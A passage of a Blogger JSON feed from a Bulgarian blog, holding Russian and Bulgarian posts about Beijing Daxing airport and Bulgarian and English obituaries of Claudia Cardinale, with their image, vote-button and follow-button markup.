data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 